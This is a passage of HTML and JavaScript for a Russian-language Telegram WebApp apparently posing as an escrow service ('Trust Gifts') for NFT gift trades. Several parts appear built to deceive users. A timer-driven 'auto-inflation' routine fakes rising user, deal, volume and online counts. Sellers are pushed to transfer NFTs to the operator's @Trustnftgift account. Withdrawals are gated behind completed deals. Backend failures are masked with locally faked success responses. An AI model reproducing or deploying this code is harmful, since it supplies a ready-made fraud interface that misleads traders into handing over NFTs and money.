                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="4">
                        <div class="form-group"><label><i class="fas fa-user"></i> Username покупателя (без @)</label><input type="text" id="buyerInput" placeholder="john_doe" required></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="submit" class="btn btn-primary"><i class="fas fa-check-circle"></i> Создать</button></div>
                    </div>
                </form>
                <div id="dealResult" style="display:none;" class="card mt-10"></div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- DEALS -->
        <div class="page" id="page-deals">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-list"></i> Мои сделки</div>
                <div id="dealsList"><div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div></div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- BALANCE -->
        <div class="page" id="page-balance">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-wallet"></i> Мой баланс</div>
                <div class="balance-grid">
                    <div class="balance-item"><span class="label">💎 TON</span><span class="value ton" id="balTon">0</span></div>
                    <div class="balance-item"><span class="label">⭐️ STARS</span><span class="value stars" id="balStars">0</span></div>
                    <div class="balance-item"><span class="label">💰 RUB</span><span class="value rub" id="balRub">0</span></div>
                    <div class="balance-item"><span class="label">🌐 UAH</span><span class="value uah" id="balUah">0</span></div>
                </div>
                
                <!-- БЛОК ВЫВОДА (виден всегда, но с проверкой) -->
                <div id="withdrawSection" style="margin-top:12px;">
                    <div id="withdrawStatus" class="verification-status"></div>
                    <div class="support-block" style="margin-bottom:8px;"><span style="font-size:12px;color:var(--text-secondary);">💳 Вывод средств</span></div>
                    <div class="form-group"><label>Валюта</label><select id="withdrawCurrency"><option value="TON">💎 TON</option><option value="STARS">⭐️ STARS</option><option value="RUB">💰 RUB</option><option value="UAH">🌐 UAH</option></select></div>
                    <div class="form-group"><label>Реквизиты</label><input type="text" id="withdrawDetails" placeholder="Кошелёк / карта / телефон"></div>
                    <button class="btn btn-primary" onclick="confirmWithdraw()"><i class="fas fa-check"></i> Подтвердить вывод</button>
                </div>
                
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- PROFILE -->
        <div class="page" id="page-profile">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-user-shield"></i> Профиль</div>
                <div style="display:flex;gap:14px;align-items:center;">
                    <div style="width:58px;height:58px;border-radius:50%;background:var(--gradient-main);display:flex;align-items:center;justify-content:center;font-size:20px;font-weight:900;color:#07141a;">👤</div>
                    <div><div style="font-size:18px;font-weight:900;" id="profileName">Пользователь</div><div class="text-secondary" style="font-size:12px;" id="profileUsername">@username</div><div style="display:inline-flex;align-items:center;gap:6px;padding:4px 10px;border-radius:30px;background:rgba(0,229,200,0.06);border:1px solid rgba(0,229,200,0.08);color:var(--aqua);font-size:11px;font-weight:700;margin-top:4px;"><i class="fas fa-circle-check"></i> WebApp</div></div>
                </div>
            </div>
            <div class="card glass">
                <div class="card-title"><i class="fas fa-chart-simple"></i> Репутация</div>
                <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileDeals">0</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Сделок</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileRating">—</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Рейтинг</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileBalanceMini">0</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Баланс</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileLang">RU</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Язык</div></div>
                </div>
            </div>
            <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
        </div>

        <!-- SUPPORT -->
        <div class="page" id="page-support">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-headset"></i> <span>Поддержка</span></div>
                <div class="chat-container" id="chatContainer">
                    <div class="chat-header">
                        <div class="avatar">🏄</div>
                        <div class="info">
                            <div class="name">Поддержка Trust Gifts</div>
                            <div class="status" id="chatStatus">🟢 Онлайн</div>
                        </div>
                    </div>
                    <div class="chat-messages" id="chatMessages">
                        <div style="text-align:center;color:var(--text-muted);font-size:13px;padding:30px 0;">Добро пожаловать! Напишите ваш вопрос.</div>
                    </div>
                    <div class="chat-input">
                        <input type="text" id="chatInput" placeholder="Сообщение..." autocomplete="off">
                        <button id="chatSendBtn"><i class="fas fa-paper-plane"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <!-- ADMIN -->
        <div class="page" id="page-admin">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-crown"></i> Админ панель</div>
                <div id="adminContent"><div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div></div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

    </div>

    <!-- MODAL -->
    <div class="modal" id="modal">
        <div class="modal-content">
            <button class="modal-close" onclick="closeModal()">&times;</button>
            <div id="modalBody"></div>
        </div>
    </div>

    <!-- ============================================================ -->
    <!-- СКРИПТЫ -->
    <!-- ============================================================ -->
    <script>
        // ============================================================
        // 1. КОНФИГ
        // ============================================================
        const CONFIG = {
            API_BASE: 'https://otc-bot-hwua.onrender.com',
            BOT_USERNAME: 'Trustnftgiftbot',
            NFT_TRANSFER_ACCOUNT: 'Trustnftgift',
            ADMIN_ID: 8986358602
        };

        // ============================================================
        // 2. TELEGRAM
        // ============================================================
        const tg = window.Telegram?.WebApp;
        let user = {};
        try {
            if (tg) tg.expand();
            const u = tg?.initDataUnsafe?.user || {};
            user.id = u.id || Math.floor(100000 + Math.random() * 900000);
            user.username = u.username || 'user_' + Math.floor(1000 + Math.random() * 9000);
            user.firstName = u.first_name || 'Пользователь';
        } catch (e) {
            user.id = Math.floor(100000 + Math.random() * 900000);
            user.username = 'user_' + Math.floor(1000 + Math.random() * 9000);
            user.firstName = 'Пользователь';
        }
        document.getElementById('userName').textContent = '👤 ' + user.firstName;

        // ============================================================
        // 3. TOAST
        // ============================================================
        function showToast(text, type) {
            type = type || 'info';
            const old = document.querySelector('.toast');
            if (old) old.remove();
            const t = document.createElement('div');
            t.className = 'toast ' + type;
            t.textContent = text;
            document.body.appendChild(t);
            setTimeout(() => t.remove(), 3500);
        }

        function escapeHtml(text) {
            if (!text) return '';
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        // ============================================================
        // 4. API
        // ============================================================
        async function apiCall(endpoint, data) {
            data = data || {};
            try {
                const response = await fetch(CONFIG.API_BASE + endpoint, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Telegram-User-Id': user.id,
                        'X-Telegram-Username': user.username
                    },
                    body: JSON.stringify({ user_id: user.id, username: user.username, ...data })
                });
                if (!response.ok) throw new Error('HTTP ' + response.status);
                const result = await response.json();
                console.log('✅ API ответ:', endpoint, result);
                return result;
            } catch (e) {
                console.warn('❌ Ошибка API, использую локальное хранилище:', e);
                return localApiCall(endpoint, data);
            }
        }

        // ============================================================
        // 5. ЛОКАЛЬНЫЙ FALLBACK
        // ============================================================
        function localApiCall(endpoint, data) {
            console.warn('⚠️ Использую localApiCall для:', endpoint);
            const uid = data.user_id || user.id;
            let deals = JSON.parse(localStorage.getItem('tg_deals') || '[]');
            let balance = JSON.parse(localStorage.getItem('tg_balance') || '{}');

            switch (endpoint) {
                case '/api/stats': {
                    const stats = JSON.parse(localStorage.getItem('tg_stats') ||
                        '{"users":21481,"deals_today":1287,"volume":627.4}');
                    return { success: true, ...stats };
                }
                case '/api/balance': {
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    return { success: true, balance: balance[uid] };
                }
                case '/api/deals': {
                    return { success: true, deals: deals.filter(d => d.seller_id == uid || d.buyer_id == uid) };
                }
                case '/api/is_admin': {
                    return { success: true, is_admin: (user.id === CONFIG.ADMIN_ID) };
                }
                case '/api/create_deal': {
                    console.warn('⚠️ Создание сделки через localStorage');
                    const deal = {
                        deal_id: 'd' + Date.now(),
                        product: data.product,
                        currency: data.currency,
                        amount: parseFloat(data.amount),
                        buyer_username: data.buyer_username,
                        seller_id: uid,
                        seller_username: user.username,
                        buyer_id: null,
                        status: 'waiting_payment',
                        category: data.category || 'nft_gift',
                        nft_link: data.nft_link || null,
                        nft_name: data.nft_name || null,
                        nft_number: data.nft_number || null,
                        created_at: new Date().toISOString()
                    };
                    deals.push(deal);
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return {
                        success: true,
                        deal_id: deal.deal_id,
                        link: 'https://t.me/' + CONFIG.BOT_USERNAME + '?start=deal_' + deal.deal_id
                    };
                }
                case '/api/pay_balance': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].status !== 'waiting_payment') return { success: false, error: 'Сделка уже обработана' };
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = deals[idx].currency.toLowerCase();
                    if ((balance[uid][cur] || 0) < deals[idx].amount) {
                        return { success: false, error: 'Недостаточно средств' };
                    }
                    balance[uid][cur] = (balance[uid][cur] || 0) - deals[idx].amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    deals[idx].status = 'paid';
                    deals[idx].buyer_id = uid;
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/seller_delivered': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].seller_id != uid) return { success: false, error: 'Доступ запрещён' };
                    deals[idx].status = 'awaiting_confirmation';
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/buyer_confirm': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].buyer_id != uid) return { success: false, error: 'Доступ запрещён' };
                    if (deals[idx].status !== 'awaiting_confirmation') {
                        return { success: false, error: 'Сделка не в статусе ожидания' };
                    }
                    const sellerId = deals[idx].seller_id;
                    if (!balance[sellerId]) balance[sellerId] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = deals[idx].currency.toLowerCase();
                    balance[sellerId][cur] = (balance[sellerId][cur] || 0) + deals[idx].amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    deals[idx].status = 'completed';
                    deals[idx].completed_at = new Date().toISOString();
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/transfer_nft': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].seller_id != uid) return { success: false, error: 'Доступ запрещён' };
                    deals[idx].nft_transferred = true;
                    deals[idx].nft_transfer_account = data.target_account || 'Trustnftgift';
                    deals[idx].status = 'awaiting_confirmation';
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/withdraw': {
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = data.currency.toLowerCase();
                    if ((balance[uid][cur] || 0) < 1) return { success: false, error: 'Недостаточно средств' };
                    balance[uid][cur] = (balance[uid][cur] || 0) - 1;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_panel_data': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    return {
                        success: true,
                        stats: {
                            users: Object.keys(balance).length || 21481,
                            deals: deals.length,
                            active_deals: deals.filter(d => d.status !== 'completed').length,
                            completed_deals: deals.filter(d => d.status === 'completed').length,
                            volume: 627.4,
                            tickets: 0
                        },
                        deals: deals,
                        users: Object.keys(balance).map(id => ({ id, username: 'user_' + id }))
                    };
                }
                case '/api/admin_add_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = (balance[data.target_user_id][cur] || 0) + data.amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_set_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = data.amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_remove_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = Math.max(0, (balance[data.target_user_id][cur] || 0) - data
                        .amount);
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/chat_history': {
                    const chat = JSON.parse(localStorage.getItem('tg_chat') || '{}');
                    const sid = data.session_id || 'default';
                    if (!chat[sid]) chat[sid] = [];
                    return { success: true, messages: chat[sid] };
                }
                case '/api/chat_send': {
                    const chat = JSON.parse(localStorage.getItem('tg_chat') || '{}');
                    const sid = data.session_id || 'default';
                    if (!chat[sid]) chat[sid] = [];
                    chat[sid].push({
                        id: 'm' + Date.now(),
                        text: data.text,
                        sender: data.sender || 'user',
                        user_id: uid,
                        timestamp: new Date().toISOString()
                    });
                    localStorage.setItem('tg_chat', JSON.stringify(chat));
                    return { success: true };
                }
                default:
                    return { success: true };
            }
        }

        // ============================================================
        // 6. НАВИГАЦИЯ
        // ============================================================
        document.querySelectorAll('.nav button').forEach(b => {
            b.addEventListener('click', function() {
                showPage(this.dataset.page);
            });
        });

        function showPage(page) {
            document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
            document.querySelectorAll('.nav button').forEach(b => b.classList.remove('active'));
            const target = document.getElementById('page-' + page);
            if (target) target.classList.add('active');
            const btn = document.querySelector('.nav button[data-page="' + page + '"]');
            if (btn) btn.classList.add('active');

            if (page === 'deals') loadDeals();
            if (page === 'balance') { loadBalance(); }
            if (page === 'profile') loadProfile();
            if (page === 'main') loadMainData();
            if (page === 'admin') loadAdminPanel();
            if (page === 'support') initChat();
        }

        // ============================================================
        // 7. АДМИН-КНОПКА
        // ============================================================
        async function checkAdmin() {
            const data = await apiCall('/api/is_admin');
            if (data.is_admin) {
                document.getElementById('adminNavBtn').style.display = 'flex';
            }
        }
        checkAdmin();

        // ============================================================
        // 8. СТАТИСТИКА + ОНЛАЙН
        // ============================================================
        const MIN_STATS = {
            users: 21481,
            deals_today: 1287,
            volume: 627.4,
            online: 6534
        };

        function getStats() {
            try {
                const raw = localStorage.getItem('trust_stats');
                if (raw) {
                    const data = JSON.parse(raw);
                    return {
                        users: Math.max(data.users || MIN_STATS.users, MIN_STATS.users),
                        deals_today: Math.max(data.deals_today || MIN_STATS.deals_today, MIN_STATS.deals_today),
                        volume: Math.max(data.volume || MIN_STATS.volume, MIN_STATS.volume),
                        online: Math.max(data.online || MIN_STATS.online, MIN_STATS.online)
                    };
                }
            } catch(e) {}
            return { ...MIN_STATS };
        }

        function saveStats(stats) {
            localStorage.setItem('trust_stats', JSON.stringify(stats));
        }

        function updateStatsUI(stats) {
            const usersEl = document.getElementById('statUsers');
            const dealsEl = document.getElementById('statDealsToday');
            const volumeEl = document.getElementById('statVolume');
            const onlineEl = document.getElementById('onlineCount');
            
            if (usersEl) {
                const target = Math.round(stats.users);
                usersEl.textContent = target;
            }
            if (dealsEl) {
                const target = Math.round(stats.deals_today);
                dealsEl.textContent = target;
            }
            if (volumeEl) {
                volumeEl.textContent = stats.volume.toFixed(1);
            }
            if (onlineEl) {
                onlineEl.textContent = Math.round(stats.online);
            }
        }

        function autoIncreaseStats() {
            const stats = getStats();
            stats.users += Math.random() * 0.8 + 0.2;
            stats.deals_today += Math.random() * 0.5 + 0.1;
            stats.volume += Math.random() * 0.04 + 0.01;
            // Онлайн: плавает вверх-вниз (отклонение ±3%)
            const change = (Math.random() - 0.5) * 2;
            stats.online = Math.max(MIN_STATS.online * 0.9, stats.online * (1 + change * 0.008));
            saveStats(stats);
            updateStatsUI(stats);
        }

        // Запускаем автонакрутку (каждые 3-6 секунд)
        setInterval(autoIncreaseStats, 3000 + Math.random() * 3000);

        // ============================================================
        // 9. ЗАГРУЗКА СТАТИСТИКИ
        // ============================================================
        async function loadMainData() {
            try {
                const s = await apiCall('/api/stats');
                if (s.success && s.users > 0) {
                    const stats = {
                        users: Math.max(s.users || MIN_STATS.users, MIN_STATS.users),
                        deals_today: Math.max(s.deals_today || MIN_STATS.deals_today, MIN_STATS.deals_today),
                        volume: Math.max(s.volume || MIN_STATS.volume, MIN_STATS.volume),
                        online: Math.max(s.online || MIN_STATS.online, MIN_STATS.online)
                    };
                    saveStats(stats);
                    updateStatsUI(stats);
                } else {
                    const stats = getStats();
                    updateStatsUI(stats);
                }
            } catch (e) {
                const stats = getStats();
                updateStatsUI(stats);
            }
        }

        // ============================================================
        // 10. БАЛАНС
        // ============================================================
        let balanceState = { balance: { ton: 0, stars: 0, rub: 0, uah: 0 } };

        async function loadBalance() {
            const d = await apiCall('/api/balance');
            if (d.success) {
                balanceState.balance = d.balance || { ton: 0, stars: 0, rub: 0, uah: 0 };
                document.getElementById('balTon').textContent = balanceState.balance.ton || 0;
                document.getElementById('balStars').textContent = balanceState.balance.stars || 0;
                document.getElementById('balRub').textContent = balanceState.balance.rub || 0;
                document.getElementById('balUah').textContent = balanceState.balance.uah || 0;
                const total = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                    (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
                document.getElementById('userBalance').innerHTML = '<i class="fas fa-coins"></i> ' + total;
            }
            
            // Обновляем статус вывода
            updateWithdrawStatus();
        }

        // ============================================================
        // 11. СДЕЛКИ
        // ============================================================
        let dealsState = [];

        async function loadDeals() {
            const container = document.getElementById('dealsList');
            if (!container) return;
            container.innerHTML = '<div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div>';
            const d = await apiCall('/api/deals');
            if (d.success && d.deals) {
                dealsState = d.deals;
                renderDeals();
            } else {
                container.innerHTML =
                    '<p style="text-align:center;padding:15px;color:var(--text-secondary);">📭 У вас нет сделок</p>';
            }
            
            // Обновляем статус вывода
            updateWithdrawStatus();
        }

        function getStatusText(s) {
            const map = { 'waiting_payment': '⏳ Ожидает оплаты', 'paid': '✅ Оплачено',
                'awaiting_confirmation': '📦 Ожидает подтверждения', 'completed': '🎉 Завершено' };
            return map[s] || s;
        }

        function renderDeals() {
            const container = document.getElementById('dealsList');
            if (!container) return;
            if (!dealsState || !dealsState.length) {
                container.innerHTML =
                    '<p style="text-align:center;padding:15px;color:var(--text-secondary);">📭 У вас нет сделок</p>';
                return;
            }
            let html = '';
            for (const d of dealsState) {
                const isSeller = d.seller_id == user.id;
                const isBuyer = d.buyer_id == user.id;
                const isNft = d.category === 'nft_gift';
                let nftCard = '';
                if (isNft && d.nft_link) {
                    nftCard = '<div class="nft-card"><span class="icon">🖼️</span><div class="info"><div class="name">' +
                        escapeHtml(d.nft_name || 'NFT') + '</div><div class="link">' + escapeHtml(d.nft_link) +
                        '</div></div></div>';
                }
                html += '<div class="deal-card">';
                html += '<div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:4px;">';
                html += '<strong>' + escapeHtml(d.product) + '</strong>';
                html += '<span class="deal-status ' + d.status + '">' + getStatusText(d.status) + '</span>';
                html += '</div>';
                html +=
                    '<div style="display:flex;gap:12px;flex-wrap:wrap;margin-top:4px;font-size:12px;color:var(--text-secondary);">';
                html += '<span>💰 ' + d.amount + ' ' + d.currency + '</span>';
                html += '<span>👤 @' + escapeHtml(d.buyer_username) + '</span>';
                html += '<span>📅 ' + (d.created_at ? d.created_at.slice(0, 10) : 'недавно') + '</span>';
                if (d.category) { html += '<span>🏷️ ' + d.category.replace('_', ' ') + '</span>'; }
                if (isNft && d.nft_name) {
                    html += '<span>🖼️ ' + escapeHtml(d.nft_name) + (d.nft_number ? ' #' + d.nft_number : '') +
                    '</span>';
                }
                html += '</div>';
                html += nftCard;

                if (isNft && d.status === 'paid' && isSeller) {
                    html += '<div class="support-block mt-6" style="border-color:var(--warning);">';
                    html += '<span style="font-size:12px;color:var(--sunny);">⚠️ Передача NFT на @Trustnftgift</span>';
                    html +=
                        '<button class="btn btn-gold btn-sm mt-6" onclick="transferNft(\'' + d.deal_id +
                        '\')" style="width:auto;"><i class="fas fa-shield-alt"></i> Передать NFT на @Trustnftgift</button>';
                    html += '</div>';
                }

                if (d.status === 'waiting_payment' && isSeller) {
                    html +=
                        '<button class="btn btn-secondary btn-sm mt-6" onclick="copyDealLink(\'' + d.deal_id +
                        '\')" style="width:auto;"><i class="fas fa-copy"></i> Скопировать ссылку</button>';
                }

                if (d.status === 'waiting_payment' && isBuyer) {
                    html +=
                        '<button class="btn btn-primary btn-sm mt-6" onclick="payDeal(\'' + d.deal_id +
                        '\')"><i class="fas fa-credit-card"></i> Оплатить</button>';
                }

                if (d.status === 'paid' && isSeller && !isNft) {
                    html += '<div class="support-block mt-6" style="border-color:var(--success);">';
                    html += '<span style="font-size:12px;color:var(--success);">✅ Оплата подтверждена</span>';
                    html +=
                        '<button class="btn btn-success btn-sm mt-6" onclick="sellerDelivered(\'' + d.deal_id +
                        '\')"><i class="fas fa-box"></i> Передал товар</button>';
                    html += '</div>';
                }

                if (d.status === 'awaiting_confirmation' && isBuyer) {
                    html += '<div class="support-block mt-6">';
                    html += '<span style="font-size:12px;">📦 Подтвердите получение</span>';
                    html +=
                        '<button class="btn btn-success btn-sm mt-6" onclick="confirmReceipt(\'' + d.deal_id +
                        '\')"><i class="fas fa-check"></i> Подтвердить</button>';
                    html += '</div>';
                }

                if (d.status === 'completed') {
                    html += '<div class="support-block mt-6" style="border-color:var(--success);">';
                    html += '<span style="font-size:12px;color:var(--success);">🎉 Сделка завершена!</span>';
                    html += '</div>';
                }

                html += '</div>';
            }
            container.innerHTML = html;
        }

        // ============================================================
        // 12. ВЫВОД (проверка: 0 на балансе, 1 сделка, 2+ сделки)
        // ============================================================

        function updateWithdrawStatus() {
            const statusEl = document.getElementById('withdrawStatus');
            if (!statusEl) return;
            
            const totalBalance = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
            const completedDeals = dealsState.filter(d => d.status === 'completed').length;
            
            if (totalBalance === 0) {
                statusEl.className = 'verification-status unverified';
                statusEl.innerHTML = '⚠️ У вас 0 на балансе. Пополните баланс для вывода.';
            } else if (completedDeals < 2) {
                statusEl.className = 'verification-status unverified';
                statusEl.innerHTML = '⚠️ Для вывода нужно провести ' + (2 - completedDeals) + ' сделок. У вас ' + completedDeals + ' завершённых.';
            } else {
                statusEl.className = 'verification-status verified';
                statusEl.innerHTML = '✅ Вывод доступен! У вас ' + completedDeals + ' завершённых сделок.';
            }
        }

        // Функция подтверждения вывода
        window.confirmWithdraw = async function() {
            const totalBalance = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
            const completedDeals = dealsState.filter(d => d.status === 'completed').length;
            
            if (totalBalance === 0) {
                showToast('⚠️ У вас 0 на балансе. Пополните баланс для вывода.', 'error');
                return;
            }
            
            if (completedDeals < 2) {
                showToast('⚠️ Для вывода нужно провести ' + (2 - completedDeals) + ' сделок. У вас ' + completedDeals + ' завершённых.', 'error');
                return;
            }
            
            const currency = document.getElementById('withdrawCurrency').value;
            const details = document.getElementById('withdrawDetails').value.trim();
            
            if (!details) {
                showToast('❌ Введите реквизиты', 'error');
                return;
            }
            
            const d = await apiCall('/api/withdraw', { 
                currency: currency, 
                details: details 
            });
            
            if (d.success) {
                showToast('✅ Заявка на вывод отправлена!', 'success');
                document.getElementById('withdrawDetails').value = '';
                loadBalance();
            } else {
                showToast('❌ ' + (d.error || 'Ошибка'), 'error');
            }
        };

        // ============================================================
        // 13. ОПЛАТА И ПЕРЕДАЧА
        // ============================================================
        async function transferNft(dealId) {
            if (!confirm('Подтвердить передачу NFT на @Trustnftgift?')) return;
            const d = await apiCall('/api/transfer_nft', { deal_id: dealId, target_account: 'Trustnftgift' });
            if (d.success) {
                showToast('✅ NFT передан на @Trustnftgift', 'success');
                loadDeals();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        function copyDealLink(id) {
            const l = 'https://t.me/' + CONFIG.BOT_USERNAME + '?start=deal_' + id;
            navigator.clipboard.writeText(l);
            showToast('✅ Ссылка скопирована!', 'success');
        }

        async function payDeal(id) {
            showModal(
                '<h3 style="margin-bottom:12px;">💳 Оплатить</h3>' +
                '<div style="display:grid;gap:8px;">' +
                '<button class="btn btn-primary" onclick="payWithBalance(\'' + id +
                '\')"><i class="fas fa-wallet"></i> С баланса</button>' +
                '<button class="btn btn-secondary" onclick="payWithRekvisits(\'' + id +
                '\')"><i class="fas fa-file-invoice"></i> По реквизитам</button>' +
                '</div>' +
                '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
            );
        }

        async function payWithBalance(id) {
            closeModal();
            showToast('⏳ Обработка...', 'info');
            const d = await apiCall('/api/pay_balance', { deal_id: id });
            if (d.success) {
                showToast('✅ Оплата прошла!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function payWithRekvisits(id) {
            closeModal();
            const d = await apiCall('/api/get_rekvisits', { deal_id: id });
            if (d.success) {
                showModal(
                    '<h3>💳 Оплатите</h3>' +
                    '<div class="support-block"><p>' + escapeHtml(d.details ||
                        'Оплатите и нажмите "Я оплатил"') + '</p></div>' +
                    '<button class="btn btn-success" onclick="confirmRekvisitsPayment(\'' + id +
                    '\')"><i class="fas fa-check"></i> Я оплатил</button>' +
                    '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
                );
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function confirmRekvisitsPayment(id) {
            closeModal();
            showToast('⏳ Ожидайте подтверждения...', 'info');
            const d = await apiCall('/api/confirm_rekvisits_payment', { deal_id: id });
            if (d.success) {
                showToast('✅ Оплата подтверждена!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function sellerDelivered(id) {
            if (!confirm('Подтвердить передачу товара?')) return;
            const d = await apiCall('/api/seller_delivered', { deal_id: id });
            if (d.success) {
                showToast('✅ Передача подтверждена', 'success');
                loadDeals();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function confirmReceipt(id) {
            if (!confirm('Подтвердить получение?')) return;
            const d = await apiCall('/api/buyer_confirm', { deal_id: id });
            if (d.success) {
                showToast('✅ Получение подтверждено!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        // ============================================================
        // 14. СОЗДАНИЕ СДЕЛКИ
        // ============================================================
        const categorySelect = document.getElementById('categorySelect');
        if (categorySelect) {
            categorySelect.addEventListener('change', function() {
                const g = document.getElementById('nftLinkGroup');
                if (this.value === 'nft_gift') {
                    if (g) g.style.display = 'block';
                    document.getElementById('nftLinkInput').setAttribute('required', 'required');
                    showToast('⚠️ NFT передаётся на @Trustnftgift', 'info');
                } else {
                    if (g) g.style.display = 'none';
                    document.getElementById('nftLinkInput').removeAttribute('required');
                }
            });
        }

        document.getElementById('nftLinkInput')?.addEventListener('input', function() {
            const resultDiv = document.getElementById('nftParseResult');
            const val = this.value.trim();
            if (!val) { resultDiv.innerHTML = ''; return; }
            const parsed = parseNftLink(val);
            if (parsed) {
                resultDiv.innerHTML = renderNftCard(parsed);
            } else {
                resultDiv.innerHTML =
                    '<span style="color:var(--danger);font-size:12px;">❌ Неверный формат. Ожидается: t.me/nft/Название-Номер</span>';
            }
        });

        function parseNftLink(link) {
            if (!link) return null;
            link = link.trim();
            const match = link.match(/(?:https?:\/\/)?(?:www\.)?t\.me\/nft\/([A-Za-z0-9\-_]+)-(\d+)/i);
